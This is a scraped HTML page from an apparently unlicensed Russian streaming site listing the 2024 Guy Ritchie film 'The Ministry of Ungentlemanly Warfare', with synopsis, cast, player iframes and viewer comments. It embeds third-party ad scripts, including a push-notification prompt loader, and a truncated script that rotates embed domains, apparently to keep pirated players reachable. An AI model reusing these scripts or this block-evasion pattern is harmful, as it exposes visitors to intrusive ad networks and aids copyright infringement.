

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gidonline.eu/15830-ministerstvo-nedzhentlmenskih-del.html
body_size: 14065
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru">
<head>
<title>Министерство неджентльменских дел – смотреть онлайн в хорошем качестве</title>
<meta name="charset" content="utf-8">
<meta name="title" content="Министерство неджентльменских дел – смотреть онлайн в хорошем качестве">
<meta name="description" content="События в фильме «Министерство неджентльменских дел» разворачиваются в непростое для всего человечества время — в 1939 году. Мир все больше охватывают политические волнения, а страны постепенно втягиваются в военные действия. Уинстон Черчилль принимает ответственное решение о нанесении ответного">
<meta name="keywords" content="назначения, специального, ведут, бойцы, События, протяжении, исподтишка, действовать, продолжают, незамеченными, остаются, нескольких, военных, действий, применяя, любых, законы, самым, нарушая, врага">
<meta name="generator" content="DataLife Engine (https://dle-news.ru)">
<link rel="canonical" href="https://gidonline.eu/15830-ministerstvo-nedzhentlmenskih-del.html">
<link rel="search" type="application/opensearchdescription+xml" title="ГидОнлайн - Твой гид в мире кино!" href="https://gidonline.eu/index.php?do=opensearch">
<meta property="twitter:title" content="Министерство неджентльменских дел – смотреть онлайн в хорошем качестве">
<meta property="twitter:url" content="https://gidonline.eu/15830-ministerstvo-nedzhentlmenskih-del.html">
<meta property="twitter:card" content="summary_large_image">
<meta property="twitter:image" content="/uploads/posts/2024-05/1714641194-ministerstvo-nedzhentlmenskih-del.png">
<meta property="twitter:description" content="События в фильме «Министерство неджентльменских дел» разворачиваются в непростое для всего человечества время — в 1939 году. Мир все больше охватывают политические волнения, а страны постепенно втягиваются в военные действия. Уинстон Черчилль принимает ответственное решение о нанесении ответного">
<meta property="og:type" content="article">
<meta property="og:site_name" content="ГидОнлайн - Твой гид в мире кино!">
<meta property="og:title" content="Министерство неджентльменских дел – смотреть онлайн в хорошем качестве">
<meta property="og:url" content="https://gidonline.eu/15830-ministerstvo-nedzhentlmenskih-del.html">
<meta property="og:image" content="/uploads/posts/2024-05/1714641194-ministerstvo-nedzhentlmenskih-del.png">
<meta property="og:description" content="События в фильме «Министерство неджентльменских дел» разворачиваются в непростое для всего человечества время — в 1939 году. Мир все больше охватывают политические волнения, а страны постепенно втягиваются в военные действия. Уинстон Черчилль принимает ответственное решение о нанесении ответного">
<link rel="shortcut icon" href="/favicon.ico" />    
<link media="screen" href="/templates/gidonline/style/engine.css" type="text/css" rel="stylesheet" />
<link media="screen" href="/templates/gidonline/style/bootstrap.css" type="text/css" rel="stylesheet" />
<link media="screen" href="/templates/gidonline/style/style49.css" type="text/css" rel="stylesheet" />

</head>
<body>
<ins class="7236739a" data-key="9f7bf5cd235f1ff10f1d05de0047c0a7"></ins>
<script async src="https://cdn77.srv224.com/ee314b03.js"></script>
<script type="text/javascript">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/ByesLdtNkLQez/drAFjsonZVitweScurqnRpt?p_id=1436&hold=1.00&subid_4=sitescript&htext=0KDQsNC30YDQtdGI0LjRgtC1INC00LvRjyDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNC5IA%3D%3D&lid=3"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>

<div id="headerline">
	<a class="logo" href="/"><img src="/im/gidonline.png" alt="ГидОнлайн" title="ГидОнлайн" /></a>
    <div id="srch">        
        <form id="searchform" name="searchform" method="post">
            <input id="story" name="story" class="srch_query" onfocus="this.value=''" value="Название фильма..." type="text" />
			<input id="btnSearch" type="submit" name="submit" value="Поиск" />	
            <input type="hidden" name="do" value="search" />
			<input type="hidden" name="subaction" value="search" />
        </form>
    </div>
    <a class="ttpi" style="left:426px" href="/novinki/">Новинки</a><span class="ttpo" style="left:490px">|</span>
	<a class="ttpi" style="left:500px" href="/premiers/">Премьеры</a><span class="ttpo" style="left:575px">|</span>
	<!--<a rel="nofollow" class="ttpi" style="left:586px" href="/navigator/">Навигатор</a><span class="ttpo" style="left:662px">|</span>-->
	<a rel="nofollow" class="ttpi" style="left:586px" href="https://gidonline.eu/10304-lyubov-po-pravilam-i-bez.html">Случайный</a>
<!--<a class="ttpi" style="left:257px" href="/genre/christmas/">Ново<span style="color:#1871d6;font-weight:bold">г</span>одние</a>-->
</div>

<div id="container">   
    <div id="header"></div>
    
    <div id="topls">
	<a class="toplink" href="https://gidonline.eu/19325-zvuk-padenija.html"><img src="/uploads/posts/2026-01/1769600934-zvuk-padeniya.png" width="120" height="170" alt="Звук падения" title="Звук падения" />Звук падения</a><a class="toplink" href="https://gidonline.eu/19323-chrevo.html"><img src="/uploads/posts/2026-01/1769600820-chrevo.jpg" width="120" height="170" alt="Чрево" title="Чрево" />Чрево</a><a class="toplink" href="https://gidonline.eu/19334-lakomyj-kusok.html"><img src="/uploads/posts/2026-01/1769602751-lakomyy-kusok.jpg" width="120" height="170" alt="Лакомый кусок" title="Лакомый кусок" />Лакомый кусок</a><a class="toplink" href="https://gidonline.eu/18855-tafiti-prikljuchenija-na-kraju-sveta.html"><img src="/uploads/posts/2025-10/1760604679-tafiti-priklyucheniya-na-krayu-sveta.jpg" width="120" height="170" alt="Тафити. Приключения на краю света" title="Тафити. Приключения на краю света" />Тафити. Приключения на краю света</a><a class="toplink" href="https://gidonline.eu/19234-gubka-bob-v-poiskah-kvadratnyh-shtanov.html"><img src="/uploads/posts/2026-01/1768304382-gubka-bob-v-poiskah-kvadratnyh-shtanov.jpg" width="120" height="170" alt="Губка Боб: В поисках квадратных штанов" title="Губка Боб: В поисках квадратных штанов" />Губка Боб: В поисках квадратных штанов</a><a class="toplink" href="https://gidonline.eu/18554-prosti-detka.html"><img src="/uploads/posts/2025-08/1754558178-prosti-detka.jpg" width="120" height="170" alt="Прости, детка" title="Прости, детка" />Прости, детка</a><a class="toplink" href="https://gidonline.eu/18903-ledjanoj-predel.html"><img src="/uploads/posts/2025-10/1761657126-ledyanoy-predel.jpg" width="120" height="170" alt="Ледяной предел" title="Ледяной предел" />Ледяной предел</a>
</div>
    <div id="catline">       
    <ul>
        <li><a href="/films/vestern/">ВЕСТЕРН</a></li>
        <li><a href="/films/biografiya/">БИОГРАФИЯ</a></li>
        <li><a href="/films/boevik/">БОЕВИК</a></li>
        <li><a href="/films/voennyj/">ВОЕННЫЙ</a></li>
        <li><a href="/films/detektiv/">ДЕТЕКТИВ</a></li>
        <li><a href="/films/drama/">ДРАМА</a></li>
        <li><a href="/films/dokumentalnyj/">ДОКУМЕНТАЛЬНЫЙ</a></li>
        <li><a href="/films/istoriya/">ИСТОРИЯ</a></li>
        <li><a href="/films/komediya/">КОМЕДИЯ</a></li>
        <li><a href="/films/kriminal/">КРИМИНАЛ</a></li>
        <li><a href="/films/melodrama/">МЕЛОДРАМА</a></li>
        <li><a href="/films/muzyka/">МУЗЫКА</a></li>
        <li><a href="/films/multfilm/">МУЛЬТФИЛЬМ</a></li>
        <li><a href="/films/priklyucheniya/">ПРИКЛЮЧЕНИЯ</a></li>
        <li><a href="/films/semejnyj/">СЕМЕЙНЫЙ</a></li>
        <li><a href="/films/serial/">СЕРИАЛЫ</a></li>
        <li><a href="/films/sport/">СПОРТ</a></li>
        <li><a href="/films/triller/">ТРИЛЛЕР</a></li>
        <li><a href="/films/uzhasy/">УЖАСЫ</a></li>
        <li><a href="/films/fentezi/">ФЭНТЕЗИ</a></li>
        <li><a href="/films/fantastika/">ФАНТАСТИКА</a></li>
    </ul>
</div>   
    
    <div id="main">        
        
        <div style="margin-top:-49px; margin-bottom:57px"></div>
		<div id="face" itemscope itemtype="http://schema.org/Movie">  
  		<div id="single">           
        	<div id="hdl">смотреть онлайн<a id="atop" href="#goplay"></a></div>                    
            <img class="t-img" src="/uploads/posts/2024-05/1714641194-ministerstvo-nedzhentlmenskih-del.png" alt="Министерство неджентльменских дел" title="Министерство неджентльменских дел" width="200" height="300" itemprop="image" />
            <div class="t-row">
				<div class="r-1">
					<div class="rl-1">название</div>
					<div class="rl-2"><h1 itemprop="name">Министерство неджентльменских дел</h1></div>
				</div>
				
                
                <div class="r-2">
					<div class="rl-1">год</div>
					<div class="rl-2" itemprop="dateCreated">2024</div>
				</div>
                
                
				<div class="r-1">
					<div class="rl-1">страна</div>
					<div class="rl-2">США, Великобритания, Турция</div>
				</div>                
               
				<div class="r-2"><div class="rl-1">жанр</div>
					<div class="rl-2" itemprop="genre"><a href="https://gidonline.eu/boevik/">Боевик</a> / <a href="https://gidonline.eu/voennyj/">Военный</a> / <a href="https://gidonline.eu/drama/">Драма</a> / <a href="https://gidonline.eu/istoriya/">История</a></div>
				</div>
                
                
                
                
                
                
                <div class="r-1">
					<div class="rl-1">режиссер</div>
					<div class="rl-2" itemprop="director">Гай Ричи</div>
				</div>
                
                
                <div class="r-2">
					<div class="rl-1">в главных ролях</div>
					<div class="rl-2"><a href="https://gidonline.eu/xfsearch/roles/%D0%B3%D0%B5%D0%BD%D1%80%D0%B8%20%D0%BA%D0%B0%D0%B2%D0%B8%D0%BB%D0%BB/">Генри Кавилл</a>, <a href="https://gidonline.eu/xfsearch/roles/%D0%B0%D0%BB%D0%B0%D0%BD%20%D1%80%D0%B8%D1%87%D1%81%D0%BE%D0%BD/">Алан Ричсон</a>, <a href="https://gidonline.eu/xfsearch/roles/%D1%80%D0%BE%D1%80%D0%B8%20%D0%BA%D0%B8%D0%BD%D0%BD%D0%B5%D1%80/">Рори Киннер</a>, <a href="https://gidonline.eu/xfsearch/roles/%D0%B3%D0%B5%D0%BD%D1%80%D0%B8%20%D0%B3%D0%BE%D0%BB%D0%B4%D0%B8%D0%BD%D0%B3/">Генри Голдинг</a>, <a href="https://gidonline.eu/xfsearch/roles/%D1%84%D1%80%D0%B5%D0%B4%D0%B4%D0%B8%20%D1%84%D0%BE%D0%BA%D1%81/">Фредди Фокс</a></div>
				</div>
            </div>
            
			<div style="clear:both"></div>
                        
      	    <div class="description">               
				<div id="icoblock"> 
                    
                    <div id="trailer_but"><span id="trailer_but_txt">Трейлер</span></div>
                    <div id="addf11">
                        <a id="addf22" href="javascript:;" class="favorite_but" onclick="alert('Чтобы добавить фильм в избранное необходимо зарегистрироваться')">
                                <span id="fav_but_add"></span><span id="fav_but_txt">Избранное</span>
                            </a>
                   	</div>                    
                    
                                       
                    
				</div>
                
				<div id="prr">Про фильм</div>
				<div class="infotext" itemprop="description">
                    <p>События в фильме «Министерство неджентльменских дел» разворачиваются в непростое для всего человечества время — в 1939 году. Мир все больше охватывают политические волнения, а страны постепенно втягиваются в военные действия. Уинстон Черчилль принимает ответственное решение о нанесении ответного удара по Германии. Ведь Гитлер уверенно шагает по Европе, сметая на своем пути не только города, но и целые государства.<br><br>Для осуществления поставленной задачи создается группа специального назначения. В нее входят профессиональные агенты, которые ведут атаку в тылу врага, нарушая тем самым законы любых военных действий. На протяжении нескольких лет бойцы специального назначения остаются незамеченными. При этом они продолжают действовать исподтишка, осваивая и применяя на практике все новые приемы. Они разрушают стратегически важные объекты противника. Но что в конечном итоге получат бойцы — награду по заслугам или всеобщее презрение, пока остается лишь предполагать. Ведь они борются с фашистской Германией, но при этом ведут нечестную тактику боя. <span class="gnv">© ГидОнлайн</span></p>
                </div>    
            </div>
            <ins class="7236739a" data-key="d5892bdc2775df58993907991619d74c"></ins>
<script async src="https://cdn77.srv224.com/ee314b03.js"></script>
            <div id="goplay"  onclick="alert('Для участия в рейтинге нужно зарегистрироваться')">
				<div id="post-ratings-15830" class="post-ratings">
					<div class="nvz" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
						<meta itemprop="bestRating" content="10" />
						<meta itemprop="ratingValue" content="{raiting-num}" />
						<meta itemprop="ratingCount" content="{voit-num2}" />
					</div>                    
                    <div id='ratig-layer-15830'><div class="rating">
        <ul class="unit-rating">
        <li class="current-rating" style="width:73%;">73</li>
        <li><a href="#" title="1" class="r1-unit" onclick="doRate('1', '15830'); return false;">1</a></li>
        <li><a href="#" title="2" class="r2-unit" onclick="doRate('2', '15830'); return false;">2</a></li>
        <li><a href="#" title="3" class="r3-unit" onclick="doRate('3', '15830'); return false;">3</a></li>
        <li><a href="#" title="4" class="r4-unit" onclick="doRate('4', '15830'); return false;">4</a></li>
        <li><a href="#" title="5" class="r5-unit" onclick="doRate('5', '15830'); return false;">5</a></li>
        <li><a href="#" title="6" class="r6-unit" onclick="doRate('6', '15830'); return false;">6</a></li>
        <li><a href="#" title="7" class="r7-unit" onclick="doRate('7', '15830'); return false;">7</a></li>
        <li><a href="#" title="8" class="r8-unit" onclick="doRate('8', '15830'); return false;">8</a></li>
        <li><a href="#" title="9" class="r9-unit" onclick="doRate('9', '15830'); return false;">9</a></li>
        <li><a href="#" title="10" class="r10-unit" onclick="doRate('10', '15830'); return false;">10</a></li>
        </ul>
		</div></div>                    
					<div class="ratings-score" style="top: 10px;">Рейтинг фильма: 7.3</div>					
				</div>				
			</div>            
            <div class="tray visible">                
            	
                <ul class="tabs_player">                	
                    <li class="current"><h2>Смотреть</h2></li>
                    <li><h2>Плеер 2</h2></li>
                </ul>
                <div class="player-drop visible full-text">                    
                 	<iframe class="ifram"  src="//api.embess.ws/embed/kp/4414587?host=gidonline.eu" frameborder="0" scrolling="no" allowfullscreen></iframe>
                </div>
                <div class="player-drop full-text">
               		<iframe class="ifram"  src="https://alias-as.newplayjj.com:9443/?kp=4414587&token=8807810e75729de3e392f0718a5cc4" frameborder="0" scrolling="no" allowfullscreen></iframe>
                </div>
                
                                
            </div>               
            
            <div id="modal" data-iframe-code="<iframe width='700' height='380' src='https://www.youtube.com/embed/1FrYaGDkoOs?rel=0&amp;showinfo=0' frameborder='0' allowfullscreen></iframe>">
            	<a class="b-close">X</a>                
   			</div>
            
            <div id="friend">
				<div id="socbg"></div>
				<div id="soc">					
					<a rel="nofollow" class="s-fb" href="//www.facebook.com/sharer.php?u=https://gidonline.eu/15830-ministerstvo-nedzhentlmenskih-del.html" target="blank"></a>
                    <a rel="nofollow" class="s-vk" href="//vk.com/share.php?url=https://gidonline.eu/15830-ministerstvo-nedzhentlmenskih-del.html" target="blank"></a>
					<a rel="nofollow" class="s-mr" href="//connect.mail.ru/share?url=https://gidonline.eu/15830-ministerstvo-nedzhentlmenskih-del.html&title=Министерство неджентльменских дел&imageurl=/uploads/posts/2024-05/1714641194-ministerstvo-nedzhentlmenskih-del.png" target="blank"></a>
					<a rel="nofollow" class="s-oks" href="//www.odnoklassniki.ru/dk?st.cmd=addShare&st.s=1000&st._surl=https://gidonline.eu/15830-ministerstvo-nedzhentlmenskih-del.html" target="blank"></a>
					<a rel="nofollow" class="s-gbz" href="//www.livejournal.com/update.bml?event=&lt;a href=https://gidonline.eu/15830-ministerstvo-nedzhentlmenskih-del.html&gt;Министерство неджентльменских дел&lt;/a&gt;&subject=&quot;Министерство неджентльменских дел&quot;" target="blank"></a>
					<a rel="nofollow" class="s-tw" href="//twitter.com/share?text=&quot;Министерство неджентльменских дел&quot;&url=https://gidonline.eu/15830-ministerstvo-nedzhentlmenskih-del.html" target="blank"></a>
				</div>
				<div class="pf">Расскажи друзьям</div>
				<div id="inpb">               
					<div class="inpi"><span>Название</span><input class="fri" onclick="this.select();readOnly" value="Министерство неджентльменских дел" type="text" /></div>
					<div class="inpi"><span>Ссылка</span><input class="fri" onclick="this.select();readOnly" value="https://gidonline.eu/15830-ministerstvo-nedzhentlmenskih-del.html" type="text" /></div>
				</div>
			</div>
		</div>        
        <ins class="7236739a" data-key="1330165f74d0b1f44aa17e9d55f682a5"></ins>
<script async src="https://cdn77.srv224.com/ee314b03.js"></script>        
        <div id="nextt">
			<div>Что еще посмотреть</div>               
			<ul>
                <li><a class="sblink nxl" href="https://gidonline.eu/8355-pozyvnye.html"><img src="/uploads/posts/2021-03/1615557074-a-call-to-spy.jpg" alt="Позывные" title="Позывные" width="113" height="165"/>Позывные</a></li><li><a class="sblink nxl" href="https://gidonline.eu/1535-cherchill.html"><img src="/uploads/posts/poster/cherchill-2017.jpg" alt="Черчилль" title="Черчилль" width="113" height="165"/>Черчилль</a></li><li><a class="sblink nxl" href="https://gidonline.eu/2035-temnye-vremena.html"><img src="/uploads/posts/poster/temnye-vremena-2017.jpg" alt="Темные времена" title="Темные времена" width="113" height="165"/>Темные времена</a></li><li><a class="sblink nxl" href="https://gidonline.eu/6481-v-tylu-vraga.html"><img src="/uploads/posts/2020-05/1589985259-v-tylu-vraga.jpg" alt="В тылу врага" title="В тылу врага" width="113" height="165"/>В тылу врага</a></li><li><a class="sblink nxl" href="https://gidonline.eu/14103-v-tylu-vraga.html"><img src="/uploads/posts/2023-07/srazhajsja.jpg" alt="В тылу врага" title="В тылу врага" width="113" height="165"/>В тылу врага</a></li>
			</ul>
		</div>
                
        <div id="comments">
            <div class="znt com">Комментарии</div>                        
            <div class="add-com"> 
                <form  method="post" name="dle-comments-form" id="dle-comments-form" ><div id="respond">
	<div class="respond-form clearfix">    	
		
            <div id="comq">                
                <input type="text" name="name" id="name" size="22">
                <label for="author">Имя</label>
            </div>
            <div id="smiles">
                <img class="noLogin" onclick="alert('Смайлы доступны зарегистрированным пользователям')" src="/templates/gidonline/images/smiles.gif" alt="смайлы" />
            </div>
                                    
       
        <div class="bb-editor">
<textarea name="comments" id="comments" cols="70" rows="10"></textarea>
</div>      
        
        <input name="submit" type="submit" class="submit" tabindex="3" value="" />
        <input readonly id="climit" type="text" name="countdown" size="4" value="1000" />
        
    </div>    
</div><input type="hidden" name="g-recaptcha-response" id="g-recaptcha-response" value=""><script src="https://www.google.com/recaptcha/api.js?render=6LfCvAIjAAAAADQY2xl5qRyHy-8Gm5WFBAXf2_VS" async defer></script>
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="15830"><input type="hidden" name="user_hash" value="c3d9db92015854d285a49dc183ef8037c89f4911"></form>
            </div>
            
            
            <ul class="comment-list">    
               <form method="post" name="dlemasscomments" id="dlemasscomments"><div id="dle-comments-list">

<div id="dle-ajax-comments"></div>
<div id="comment"></div><div id='comment-id-21668'><li class="comment byuser comment-author- even thread-even depth-1" itemprop="reviews" itemscope itemtype="http://schema.org/Review">
	<div class="comment clearfix">
		<div itemprop="author" itemscope itemtype="http://schema.org/Person">
			<div class="ct-avatar right"><img style="height:70px;width:70px" src="/im/a-def1.jpg" alt="" />
			<img class='avatar avatar-40 avatar-default' alt='аватар' src="/im/a-def1.jpg" height='40' width='40' />
		</div>
		<span class="ct-author" itemprop="name">DASS</span>
	</div>
	<div class="ct-ti">1 мая 2025 10:28</div>
		<div class="ct-text clearfix" id="comment-9" itemprop="reviewBody">
			<div id='comm-id-21668'>Зачтено.Советую к просмотру</div>
		</div>
	</div>
</li></div><div id='comment-id-19752'><li class="comment byuser comment-author- even thread-even depth-1" itemprop="reviews" itemscope itemtype="http://schema.org/Review">
	<div class="comment clearfix">
		<div itemprop="author" itemscope itemtype="http://schema.org/Person">
			<div class="ct-avatar right"><img style="height:70px;width:70px" src="/im/a-def1.jpg" alt="" />
			<img class='avatar avatar-40 avatar-default' alt='аватар' src="/im/a-def1.jpg" height='40' width='40' />
		</div>
		<span class="ct-author" itemprop="name"><a onclick="ShowProfile('AlexO', 'https://gidonline.eu/user/AlexO/', '0'); return false;" href="https://gidonline.eu/user/AlexO/">AlexO</a></span>
	</div>
	<div class="ct-ti">30 июня 2024 12:46</div>
		<div class="ct-text clearfix" id="comment-8" itemprop="reviewBody">
			<div id='comm-id-19752'>Динамично и интересно. Без затягивания и длинных предисловий. Немного рэмбово,  но все равно легко смотрится.</div>
		</div>
	</div>
</li></div><div id='comment-id-19486'><li class="comment byuser comment-author- even thread-even depth-1" itemprop="reviews" itemscope itemtype="http://schema.org/Review">
	<div class="comment clearfix">
		<div itemprop="author" itemscope itemtype="http://schema.org/Person">
			<div class="ct-avatar right"><img style="height:70px;width:70px" src="/im/a-def1.jpg" alt="" />
			<img class='avatar avatar-40 avatar-default' alt='аватар' src="/im/a-def1.jpg" height='40' width='40' />
		</div>
		<span class="ct-author" itemprop="name"><a onclick="ShowProfile('urban_shaman', 'https://gidonline.eu/user/urban_shaman/', '0'); return false;" href="https://gidonline.eu/user/urban_shaman/">urban_shaman</a></span>
	</div>
	<div class="ct-ti">27 мая 2024 06:43</div>
		<div class="ct-text clearfix" id="comment-7" itemprop="reviewBody">
			<div id='comm-id-19486'>Шикарный фильм!</div>
		</div>
	</div>
</li></div><div id='comment-id-19425'><li class="comment byuser comment-author- even thread-even depth-1" itemprop="reviews" itemscope itemtype="http://schema.org/Review">
	<div class="comment clearfix">
		<div itemprop="author" itemscope itemtype="http://schema.org/Person">
			<div class="ct-avatar right"><img style="height:70px;width:70px" src="/im/a-def1.jpg" alt="" />
			<img class='avatar avatar-40 avatar-default' alt='аватар' src="/im/a-def1.jpg" height='40' width='40' />
		</div>
		<span class="ct-author" itemprop="name">ОН же ГОга он же ГОша</span>
	</div>
	<div class="ct-ti">20 мая 2024 22:38</div>
		<div class="ct-text clearfix" id="comment-6" itemprop="reviewBody">
			<div id='comm-id-19425'>Бредятина какая то</div>
		</div>
	</div>
</li></div><div id='comment-id-19393'><li class="comment byuser comment-author- even thread-even depth-1" itemprop="reviews" itemscope itemtype="http://schema.org/Review">
	<div class="comment clearfix">
		<div itemprop="author" itemscope itemtype="http://schema.org/Person">
			<div class="ct-avatar right"><img style="height:70px;width:70px" src="/im/a-def1.jpg" alt="" />
			<img class='avatar avatar-40 avatar-default' alt='аватар' src="/im/a-def1.jpg" height='40' width='40' />
		</div>
		<span class="ct-author" itemprop="name">ОРИ</span>
	</div>
	<div class="ct-ti">17 мая 2024 13:17</div>
		<div class="ct-text clearfix" id="comment-5" itemprop="reviewBody">
			<div id='comm-id-19393'>ХОРОЩЫЙ МОЩНЫЙ ФИЛЬМ</div>
		</div>
	</div>
</li></div><div id='comment-id-19368'><li class="comment byuser comment-author- even thread-even depth-1" itemprop="reviews" itemscope itemtype="http://schema.org/Review">
	<div class="comment clearfix">
		<div itemprop="author" itemscope itemtype="http://schema.org/Person">
			<div class="ct-avatar right"><img style="height:70px;width:70px" src="/im/a-def1.jpg" alt="" />
			<img class='avatar avatar-40 avatar-default' alt='аватар' src="/im/a-def1.jpg" height='40' width='40' />
		</div>
		<span class="ct-author" itemprop="name">айдан</span>
	</div>
	<div class="ct-ti">15 мая 2024 06:53</div>
		<div class="ct-text clearfix" id="comment-4" itemprop="reviewBody">
			<div id='comm-id-19368'>мне очень нравится гай ричи и все его фильмы..он таак прикольно снимает..актеры тоже тут любимые...в общем мне кажется круче джентельменов прежде снятых..понравилось, что он и тут добавил слово джентельмены в названии...снято да пафосно, н-о это стиль гая ричии, за что его многие и любят...адреналин в просмотре обеспечен<br><br>жаль, что нелья гостям тут голосовать..так рейтинг будет не очень понятным..хорошо, что можно гостям писать коммнеты..проосто лень регится..я на ваших сайтах давно смотрю..какие то из них блокируются со временем, рада, что нашла вас тут ..приятно смотреть без рекламы..за это отдельное спасибище ! я живу за границей и не умею смоотреть по ругому кроме как найти сайт без рекламы</div>
		</div>
	</div>
</li></div><div id='comment-id-19351'><li class="comment byuser comment-author- even thread-even depth-1" itemprop="reviews" itemscope itemtype="http://schema.org/Review">
	<div class="comment clearfix">
		<div itemprop="author" itemscope itemtype="http://schema.org/Person">
			<div class="ct-avatar right"><img style="height:70px;width:70px" src="/im/a-def1.jpg" alt="" />
			<img class='avatar avatar-40 avatar-default' alt='аватар' src="/im/a-def1.jpg" height='40' width='40' />
		</div>
		<span class="ct-author" itemprop="name"><a onclick="ShowProfile('Reggianin', 'https://gidonline.eu/user/Reggianin/', '0'); return false;" href="https://gidonline.eu/user/Reggianin/">Reggianin</a></span>
	</div>
	<div class="ct-ti">13 мая 2024 22:47</div>
		<div class="ct-text clearfix" id="comment-3" itemprop="reviewBody">
			<div id='comm-id-19351'>Очень красиво и интересно снято. Стоит посмотреть и похвалить</div>
		</div>
	</div>
</li></div><div id='comment-id-19342'><li class="comment byuser comment-author- even thread-even depth-1" itemprop="reviews" itemscope itemtype="http://schema.org/Review">
	<div class="comment clearfix">
		<div itemprop="author" itemscope itemtype="http://schema.org/Person">
			<div class="ct-avatar right"><img style="height:70px;width:70px" src="/im/a-def1.jpg" alt="" />
			<img class='avatar avatar-40 avatar-default' alt='аватар' src="/im/a-def1.jpg" height='40' width='40' />
		</div>
		<span class="ct-author" itemprop="name">Леонард</span>
	</div>
	<div class="ct-ti">13 мая 2024 11:43</div>
		<div class="ct-text clearfix" id="comment-2" itemprop="reviewBody">
			<div id='comm-id-19342'>немного пафосный фильм с логическими ляпами в сюжете. больше похож на комикс про супергероев. а жаль из такого сюжета можно было сделать крутой фильм про вторую мировую войну.</div>
		</div>
	</div>
</li></div><div id='comment-id-19279'><li class="comment byuser comment-author- even thread-even depth-1" itemprop="reviews" itemscope itemtype="http://schema.org/Review">
	<div class="comment clearfix">
		<div itemprop="author" itemscope itemtype="http://schema.org/Person">
			<div class="ct-avatar right"><img style="height:70px;width:70px" src="/im/a-def1.jpg" alt="" />
			<img class='avatar avatar-40 avatar-default' alt='аватар' src="/im/a-def1.jpg" height='40' width='40' />
		</div>
		<span class="ct-author" itemprop="name">Орикс</span>
	</div>
	<div class="ct-ti">7 мая 2024 07:34</div>
		<div class="ct-text clearfix" id="comment-1" itemprop="reviewBody">
			<div id='comm-id-19279'>Вчера посмотрел в кинотеатре и фильм очень понравился.</div>
		</div>
	</div>
</li></div></div></form>

            </ul>
            
        </div>        
	</div><script>!function(){
if(window['__actualize.js'])return;window['__actualize.js']=1;
var actual = "https://api.initem.ws"
	,re=/^(?:https?:)?\/\/(?:mm|app?i\w*)\.(delivembed\.cc|buildplayer\.com|embedstorage\.net|mir-dikogo-zapada\.com|multikland\.net|placehere\.link|synchroncode\.com|ameytools\.club|(tobaco|topdbltj|delivembd|hostemb|loadbox|getcodes|strvid|ebder|framprox|embprox|bedemp2|embr|lessornot|linktodo|insertunit|marts|ninsel|embess|luxembd|domem|atomics|namy|variyt)(\.ws))/
	,delay=200,max=1000*60*60*24
	,dry=[]
	,ios=~navigator.userAgent.indexOf('iPhone')
	,ral
	,IM = ' !important;',css=document.createElement('style');
css.innerHTML= '.act-fullscreen{position:fixed'+IM+'width:100%'+IM+'height:100%'+IM+'left:0;top:0;z-index:1111}';
addEventListener('message',function(e){
	var f,en;
	if(!e.data||!(f=findFrame(function (f){return f.contentWindow==e.source})))return;
	if(e.data.event=='externalFullScreen?'){
		if(!css.parentNode)document.head.appendChild(css);
		e.source.postMessage({event:'externalFullScreen!'});
	}else if(e.data.event=='toggleFullScreen'){
		en=f.classList.toggle('act-fullscreen');
		e.source.postMessage({event:'fullScreen',enter:en});
	}
});
if(window.fetch&&!ios) {
	function pass(){ral = 1}
	head('https://test.showvid.ws/ping').catch(pass);
	if(/club$/.test(location.hostname))head('https://cdn.jsdelivr.net/npm/venom-player').catch(pass);
}
s('script','actualize');
replace();
function replace(){
	if(delay<max)delay++;
	setTimeout(replace,delay);
	var old,src,ds,i=findFrame(function(f){
		src=f.src;
